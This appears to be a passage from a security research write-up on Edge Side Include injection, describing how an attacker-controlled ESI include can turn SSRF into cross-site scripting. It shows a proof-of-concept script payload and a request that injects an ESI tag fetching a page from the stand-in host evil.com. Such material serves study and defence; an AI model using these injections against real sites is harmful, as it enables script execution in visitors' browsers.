 Some ESI implementations do not support ESI vars and would thus invalidate this technique. When
includes are available, and it is possible to point them to an external domain, one could simply include
an external page containing the XSS payload. The following example depicts a typical SSRF-to-XSS
attack using ESI includes.
poc.html:
<script>alert(1)</script>
Then, inject ESI tags to include the page:
GET /index.php?msg=<esi:include src="http://evil.com/poc.html" />
The SSRF will fetch the poc.html page and display it in the webpage, adding our payload to the DOM.